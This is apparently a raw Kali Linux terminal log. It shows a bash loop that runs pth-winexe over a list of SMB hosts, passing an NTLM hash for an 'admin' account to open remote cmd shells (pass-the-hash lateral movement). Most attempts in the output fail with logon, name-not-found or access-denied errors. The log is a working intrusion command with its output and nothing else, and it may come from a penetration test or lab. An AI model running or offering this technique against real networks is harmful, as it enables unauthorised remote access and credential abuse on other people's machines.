 root@kali:~/gen/password# for ips in $(cat smb-active-ips); do pth-winexe -U admin% //$ips cmd; done
ERROR: Failed to open connection - NT_STATUS_OBJECT_NAME_NOT_FOUND
ERROR: Failed to open connection - NT_STATUS_OBJECT_NAME_NOT_FOUND
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
ERROR: Failed to open connection - NT_STATUS_LOGON_FAILURE
ERROR: Failed to open connection - NT_STATUS_OBJECT_NAME_NOT_FOUND
ERROR: Failed to open connection - NT_STATUS_OBJECT_NAME_NOT_FOUND
ERROR: Failed to open connection - NT_STATUS_OBJECT_NAME_NOT_FOUND
ERROR: Failed to open connection - NT_STATUS_OBJECT_NAME_NOT_FOUND
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
ERROR: Failed to open connection - NT_STATUS_LOGON_FAILURE
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
smb_signing_good: BAD SIG: seq 1
ERROR: Cannot connect to svcctl pipe. NT_STATUS_ACCESS_DENIED.
ERROR: Failed to open connection - NT_STATUS_OBJECT_NAME_NOT_FOUND